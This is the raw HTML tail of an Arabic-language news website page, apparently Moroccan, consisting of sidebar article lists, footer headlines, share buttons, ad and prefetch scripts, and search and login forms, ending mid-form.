			<a aria-label="صحافي جزائري: قطع العلاقات شتيمة في حق الشهداء" href="https://www.adwae.net/%d8%b5%d8%ad%d8%a7%d9%81%d9%8a-%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a-%d9%82%d8%b7%d8%b9-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a7%d8%aa-%d8%b4%d8%aa%d9%8a%d9%85%d8%a9-%d9%81%d9%8a-%d8%ad%d9%82-%d8%a7/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2021/08/هشام-عبود-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="هشام عبود" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%b5%d8%ad%d8%a7%d9%81%d9%8a-%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a-%d9%82%d8%b7%d8%b9-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a7%d8%aa-%d8%b4%d8%aa%d9%8a%d9%85%d8%a9-%d9%81%d9%8a-%d8%ad%d9%82-%d8%a7/">صحافي جزائري: قطع العلاقات شتيمة في حق الشهداء</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25 أغسطس، 2021</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-8" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">لا اكراه في الرأي<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="عبد الوهاب الرامي يكتب: طوطم الأدب والثقافة في المغرب" href="https://www.adwae.net/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%88%d9%87%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d8%a7%d9%85%d9%8a-%d9%8a%d9%83%d8%aa%d8%a8-%d8%b7%d9%88%d8%b7%d9%85-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d9%88%d8%a7%d9%84%d8%ab/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2024/05/عبد-الوهاب-الرامي-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%88%d9%87%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d8%a7%d9%85%d9%8a-%d9%8a%d9%83%d8%aa%d8%a8-%d8%b7%d9%88%d8%b7%d9%85-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d9%88%d8%a7%d9%84%d8%ab/">عبد الوهاب الرامي يكتب: طوطم الأدب والثقافة في المغرب</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">16 مايو، 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="في مستوى العلاقة ومنظور المساواة بين الرجل والمرأة" href="https://www.adwae.net/%d9%81%d9%8a-%d9%85%d8%b3%d8%aa%d9%88%d9%89-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a9-%d9%88%d9%85%d9%86%d8%b8%d9%88%d8%b1-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d9%88%d8%a7%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2024/03/غثمان-م-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%81%d9%8a-%d9%85%d8%b3%d8%aa%d9%88%d9%89-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a9-%d9%88%d9%85%d9%86%d8%b8%d9%88%d8%b1-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d9%88%d8%a7%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7/">في مستوى العلاقة ومنظور المساواة بين الرجل والمرأة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">16 مايو، 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ما قام به فريق نهضة بركان لم تقم به الأحزاب السياسية" href="https://www.adwae.net/%d9%85%d8%a7-%d9%82%d8%a7%d9%85-%d8%a8%d9%87-%d9%81%d8%b1%d9%8a%d9%82-%d9%86%d9%87%d8%b6%d8%a9-%d8%a8%d8%b1%d9%83%d8%a7%d9%86-%d9%84%d9%85-%d8%aa%d9%82%d9%85-%d8%a8%d9%87-%d8%a7%d9%84%d8%a3%d8%ad/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2024/04/افروخ-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%85%d8%a7-%d9%82%d8%a7%d9%85-%d8%a8%d9%87-%d9%81%d8%b1%d9%8a%d9%82-%d9%86%d9%87%d8%b6%d8%a9-%d8%a8%d8%b1%d9%83%d8%a7%d9%86-%d9%84%d9%85-%d8%aa%d9%82%d9%85-%d8%a8%d9%87-%d8%a7%d9%84%d8%a3%d8%ad/">ما قام به فريق نهضة بركان لم تقم به الأحزاب السياسية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">23 أبريل، 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="هل تسير عمالة إقليم فجيج إلى الزوال؟" href="https://www.adwae.net/%d9%87%d9%84-%d8%aa%d8%b3%d9%8a%d8%b1-%d8%b9%d9%85%d8%a7%d9%84%d8%a9-%d8%a5%d9%82%d9%84%d9%8a%d9%85-%d9%81%d8%ac%d9%8a%d8%ac-%d8%a5%d9%84%d9%89-%d8%a7%d9%84%d8%b2%d9%88%d8%a7%d9%84%d8%9f/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2024/03/عبد-الحفيظ-بوبكري-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%87%d9%84-%d8%aa%d8%b3%d9%8a%d8%b1-%d8%b9%d9%85%d8%a7%d9%84%d8%a9-%d8%a5%d9%82%d9%84%d9%8a%d9%85-%d9%81%d8%ac%d9%8a%d8%ac-%d8%a5%d9%84%d9%89-%d8%a7%d9%84%d8%b2%d9%88%d8%a7%d9%84%d8%9f/">هل تسير عمالة إقليم فجيج إلى الزوال؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">30 مارس، 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="على هامش ضجة -ولاد يزة-" href="https://www.adwae.net/%d8%b9%d9%84%d9%89-%d9%87%d8%a7%d9%85%d8%b4-%d8%b6%d8%ac%d8%a9-%d9%88%d9%84%d8%a7%d8%af-%d9%8a%d8%b2%d8%a9/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2024/03/محمد-شاهين-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%b9%d9%84%d9%89-%d9%87%d8%a7%d9%85%d8%b4-%d8%b6%d8%ac%d8%a9-%d9%88%d9%84%d8%a7%d8%af-%d9%8a%d8%b2%d8%a9/">على هامش ضجة -ولاد يزة-</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">15 مارس، 2024</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">تابعنا علي فيس بوك<span class="widget-title-icon tie-icon"></span></div></div><div class="textwidget custom-html-widget"> <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fadwaepress%2F&tabs=timeline&width=303&height=300&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=591172924280515" allowtransparency="true" width="303" height="300" style="border:none;overflow:hidden" scrolling="no" frameborder="0"  allow="encrypted-media" ></iframe></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
					<div class="adsbygoogle Ad-Container sidebar-ad ad-slot" data-ad-manager-id="1" data-ad-module="1" data-ad-width="100" data-adblockkey="200" data-advadstrackid="1">
						<div style="z-index:-1; height:0; width:1px; visibility: hidden; bottom: -1px; left: 0;"></div>
					</div>
				<div class="stream-item stream-item-above-footer"><div class="stream-item-size" style=""><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9789848660737682"
     crossorigin="anonymous"></script>
<!-- 728ْx90AD افقي -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-9789848660737682"
     data-ad-slot="5067516896"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="media_image-2" class="container-wrapper widget widget_media_image"><img width="270" height="270" src="https://www.adwae.net/wp-content/uploads/2022/10/تعريف-2-1.png" class="image wp-image-1249848  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.adwae.net/wp-content/uploads/2022/10/تعريف-2-1.png 270w, https://www.adwae.net/wp-content/uploads/2022/10/تعريف-2-1-150x150.png 150w" sizes="auto, (max-width: 270px) 100vw, 270px" /><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						
		<div id="recent-posts-3" class="container-wrapper widget widget_recent_entries">
		<div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">اخر الأخبار<span class="widget-title-icon tie-icon"></span></div></div>
		<ul>
											<li>
					<a href="https://www.adwae.net/%d9%85%d8%b5%d8%b7%d9%81%d9%89-%d8%a7%d9%84%d8%a8%d8%b1%d9%83%d8%a7%d9%86%d9%8a%d8%8c-%d8%ad%d9%8a%d9%86-%d8%aa%d8%ba%d9%86%d9%89-%d8%a7%d9%84%d8%b1%dd%a3%d8%a7%d8%af%d8%a9-%d8%a8%d9%88%d8%ac%d8%af/">مصطفى البركاني، حين تغنى الرݣادة بوجدان الغربة، ويصير الصوت حصنا</a>
											<span class="post-date">13 يوليو، 2025</span>
									</li>
											<li>
					<a href="https://www.adwae.net/%d9%85%d9%86%d8%a7%d9%88%d9%8a-%d9%8a%d8%aa%d9%87%d9%85-%d8%a7%d9%84%d8%af%d8%b9%d9%85-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%b9-%d8%a8%d8%b9%d8%b1%d9%82%d9%84%d8%a9-%d9%88%d8%b5%d9%88%d9%84-%d8%a7%d9%84/">مناوي يتهم الدعم السريع بعرقلة وصول الاغاثة</a>
											<span class="post-date">8 أبريل، 2025</span>
									</li>
											<li>
					<a href="https://www.adwae.net/%d8%b7%d9%86%d8%ac%d8%a9-%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d9%81%d9%86%d8%af%d9%82%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%84%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a7%d9%84%d8%b1%d8%a7/">طنجة.. مجموعة فندقية جديدة لمجموعة الراجحي الاستثمارية</a>
											<span class="post-date">15 يناير، 2025</span>
									</li>
					</ul>

		<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="posts-list-widget-9" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أضواء TV<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%a7%d9%84%d8%ae%d8%b7%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%84%d9%83%d9%8a-%d8%a7%d9%84%d8%b3%d8%a7%d9%85%d9%8a-%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%b9%d8%b1/">الخطاب الملكي السامي بمناسبة عيد العرش</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 يوليو، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="لقجع يدين الممارسات المشينة لبعض المحسوبين على كرة القدم" href="https://www.adwae.net/%d9%84%d9%82%d8%ac%d8%b9-%d9%8a%d8%af%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d9%85%d8%a7%d8%b1%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b4%d9%8a%d9%86%d8%a9-%d9%84%d8%a8%d8%b9%d8%b6-%d8%a7%d9%84%d9%85%d8%ad/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2022/12/فوزي-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="فوزي لقجع" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%84%d9%82%d8%ac%d8%b9-%d9%8a%d8%af%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d9%85%d8%a7%d8%b1%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b4%d9%8a%d9%86%d8%a9-%d9%84%d8%a8%d8%b9%d8%b6-%d8%a7%d9%84%d9%85%d8%ad/">لقجع يدين الممارسات المشينة لبعض المحسوبين على كرة القدم</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">28 ديسمبر، 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="سياسي جزائري: على الجزائر أن تعتذر للمغرب" href="https://www.adwae.net/%d9%85%d8%b1%d8%b4%d8%ad-%d8%b3%d8%a7%d8%a8%d9%82-%d9%84%d9%84%d8%b1%d8%a6%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2022/04/Capture-decran-2022-12-28-012347-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%85%d8%b1%d8%b4%d8%ad-%d8%b3%d8%a7%d8%a8%d9%82-%d9%84%d9%84%d8%b1%d8%a6%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7/">سياسي جزائري: على الجزائر أن تعتذر للمغرب</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">16 أبريل، 2022</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">مدير النشر: يحيى بن الطاهر / البريد الإلكتروني : adwaepresse@gmail.com</div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://www.adwae.net/%d9%82%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%80%d8%a8%d9%8a%d9%86-%d8%a8%d9%8a%d9%86-%d9%84%d9%84%d8%aa%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%82%D8%B1%D8%A7%D8%B1%20%D8%A7%D9%84%D9%80%E2%80%9D%D8%A8%D9%8A%D9%86%20%D8%A8%D9%8A%D9%86%E2%80%9D%20%D9%84%D9%84%D8%AA%D8%B1%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A%D8%A9%3A%20%E2%80%9C%D8%A7%D9%84%D8%AA%D8%B9%D9%84%D9%8A%D9%85%20%D8%B9%D9%86%20%D8%A8%D8%B9%D8%AF%E2%80%9D%D8%8C%20%D9%88%E2%80%9D%D8%A7%D9%84%D8%AD%D8%B6%D9%88%D8%B1%D9%8A%E2%80%9D%20%D8%A8%D8%B1%D8%BA%D8%A8%D8%A9%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%D9%8A%D8%A7%D8%A1%E2%80%A6%21%20%28%D8%A8%D9%84%D8%A7%D8%BA%29&#038;url=https://www.adwae.net/%d9%82%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%80%d8%a8%d9%8a%d9%86-%d8%a8%d9%8a%d9%86-%d9%84%d9%84%d8%aa%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.adwae.net/%d9%82%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%80%d8%a8%d9%8a%d9%86-%d8%a8%d9%8a%d9%86-%d9%84%d9%84%d8%aa%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9/&#038;title=%D9%82%D8%B1%D8%A7%D8%B1%20%D8%A7%D9%84%D9%80%E2%80%9D%D8%A8%D9%8A%D9%86%20%D8%A8%D9%8A%D9%86%E2%80%9D%20%D9%84%D9%84%D8%AA%D8%B1%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A%D8%A9%3A%20%E2%80%9C%D8%A7%D9%84%D8%AA%D8%B9%D9%84%D9%8A%D9%85%20%D8%B9%D9%86%20%D8%A8%D8%B9%D8%AF%E2%80%9D%D8%8C%20%D9%88%E2%80%9D%D8%A7%D9%84%D8%AD%D8%B6%D9%88%D8%B1%D9%8A%E2%80%9D%20%D8%A8%D8%B1%D8%BA%D8%A8%D8%A9%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%D9%8A%D8%A7%D8%A1%E2%80%A6%21%20%28%D8%A8%D9%84%D8%A7%D8%BA%29" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D9%82%D8%B1%D8%A7%D8%B1%20%D8%A7%D9%84%D9%80%E2%80%9D%D8%A8%D9%8A%D9%86%20%D8%A8%D9%8A%D9%86%E2%80%9D%20%D9%84%D9%84%D8%AA%D8%B1%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A%D8%A9%3A%20%E2%80%9C%D8%A7%D9%84%D8%AA%D8%B9%D9%84%D9%8A%D9%85%20%D8%B9%D9%86%20%D8%A8%D8%B9%D8%AF%E2%80%9D%D8%8C%20%D9%88%E2%80%9D%D8%A7%D9%84%D8%AD%D8%B6%D9%88%D8%B1%D9%8A%E2%80%9D%20%D8%A8%D8%B1%D8%BA%D8%A8%D8%A9%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%D9%8A%D8%A7%D8%A1%E2%80%A6%21%20%28%D8%A8%D9%84%D8%A7%D8%BA%29%20https://www.adwae.net/%d9%82%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%80%d8%a8%d9%8a%d9%86-%d8%a8%d9%8a%d9%86-%d9%84%d9%84%d8%aa%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9/" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://www.adwae.net/%d9%82%d8%b1%d8%a7%d8%b1-%d8%a7%d9%84%d9%80%d8%a8%d9%8a%d9%86-%d8%a8%d9%8a%d9%86-%d9%84%d9%84%d8%aa%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a%d8%a9-%d8%a7%d9%84%d8%aa%d8%b9/&text=%D9%82%D8%B1%D8%A7%D8%B1%20%D8%A7%D9%84%D9%80%E2%80%9D%D8%A8%D9%8A%D9%86%20%D8%A8%D9%8A%D9%86%E2%80%9D%20%D9%84%D9%84%D8%AA%D8%B1%D8%A8%D9%8A%D8%A9%20%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A%D8%A9%3A%20%E2%80%9C%D8%A7%D9%84%D8%AA%D8%B9%D9%84%D9%8A%D9%85%20%D8%B9%D9%86%20%D8%A8%D8%B9%D8%AF%E2%80%9D%D8%8C%20%D9%88%E2%80%9D%D8%A7%D9%84%D8%AD%D8%B6%D9%88%D8%B1%D9%8A%E2%80%9D%20%D8%A8%D8%B1%D8%BA%D8%A8%D8%A9%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%D9%8A%D8%A7%D8%A1%E2%80%A6%21%20%28%D8%A8%D9%84%D8%A7%D8%BA%29" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://www.adwae.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/adwaepress"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/adwaepresse"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCGnQ2UU8KZJDNU5X-qZkFKA"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/adwae17/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

										<form method="get" class="tie-popup-search-form" action="https://www.adwae.net/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="إكتب كلمة البحث ثم إضغط زر الإدخال" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">بحث عن</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

										<form method="get" class="tie-popup-search-form" action="https://www.adwae.net/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="بحث عن" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">بحث عن</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
			<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title has-block-head-4">
						<div class="the-subtitle">تسجيل الدخول <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://www.adwae.net/wp-login.php" method="post">
			<input type="text" name="log" title="إسم المستخدم" placeholder="إسم المستخدم">
			<div class="pass-container">
				<input type="password" name="pwd" title="كلمة المرور" placeholder="كلمة المرور">
